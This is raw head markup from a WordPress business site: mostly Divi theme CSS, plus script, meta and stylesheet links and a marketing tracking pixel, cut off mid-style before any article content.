#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_header_style_centered #main-header .container{text-align:center;height:inherit}.et_header_style_centered #main-header div#et-top-navigation{bottom:0;position:relative;width:100%}.et_header_style_centered #logo,.et_header_style_centered #et-top-navigation,.et_header_style_centered nav#top-menu-nav,.et_header_style_centered #top-menu{float:none}.et_header_style_centered #logo{max-height:64%}.et_header_style_centered #main-header .logo_container{height:100px;padding:0}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_centered #et_top_search{float:none;display:inline-block !important}.et_header_style_centered #et_search_icon:before{left:3px;top:-13px}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered #top-menu>li>a{padding-bottom:2em}.et_header_style_centered #et-top-navigation .et-cart-info{float:none}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field{top:60%}@media all and (min-width: 981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_centered .et-fixed-header .et-search-form{top:21px}.et_header_style_centered .et-fixed-header #et_search_icon:before{margin-top:0}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_centered #et_top_search{display:none !important}.et_header_style_centered .et_search_outer{display:none}.et_header_style_centered .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
</style>
<link rel='stylesheet' id='firebox-animations-css' href='https://etikallc.com/wp-content/plugins/firebox/media/public/css/vendor/animate.min.css?ver=3.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://etikallc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://etikallc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://etikallc.com/wp-json/wp/v2/posts/30208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://etikallc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://etikallc.com/?p=30208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://etikallc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://etikallc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F&#038;format=xml" />


<meta name="facebook-domain-verification" content="30p3jrw3afbxnjdibgfyy6abfo0rg1" />

<script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #dd9933 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #dd9933 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #dd9933 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #dd9933 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } .et_bloom .et_bloom_optin_5 .et_bloom_form_content button { background-color: #dd9933 !important; } .et_bloom .et_bloom_optin_5 .et_bloom_form_content .et_bloom_fields i { color: #dd9933 !important; } .et_bloom .et_bloom_optin_5 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #dd9933 !important; } .et_bloom .et_bloom_optin_5 .et_bloom_form_content button { background-color: #dd9933 !important; } .et_bloom .et_bloom_optin_5 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_5 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_5 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_5 .et_bloom_form_container p, .et_bloom .et_bloom_optin_5 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_5 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_5 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_5 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } .et_bloom .et_bloom_optin_7 .et_bloom_form_container .et_bloom_form_header { background-color: #f4f4f4 !important; } .et_bloom .et_bloom_optin_7 .et_bloom_form_content button { background-color: #dd9933 !important; } .et_bloom .et_bloom_optin_7 .et_bloom_form_content .et_bloom_fields i { color: #dd9933 !important; } .et_bloom .et_bloom_optin_7 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #dd9933 !important; } .et_bloom .et_bloom_optin_7 .et_bloom_form_content button { background-color: #dd9933 !important; } .et_bloom .et_bloom_optin_7 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_7 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_7 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_7 .et_bloom_form_container p, .et_bloom .et_bloom_optin_7 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_7 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_7 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_7 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, 